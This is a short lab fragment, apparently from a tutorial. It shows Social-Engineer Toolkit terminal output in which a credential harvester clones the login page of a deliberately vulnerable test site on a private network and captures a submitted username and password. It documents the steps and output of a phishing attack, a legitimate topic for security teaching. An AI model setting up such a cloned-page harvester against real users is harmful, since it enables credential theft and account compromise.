 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.19.130]: 192.168.0.104
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://testphp.vulnweb.com/login.php
[*] Cloning the website: http://testphp.vulnweb.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.103 - - [16/Jun/2025 15:39:17] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE PASSWORD FIELD FOUND: uname=mike
POSSIBLE PASSWORD FIELD FOUND: pass=12345
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
KALI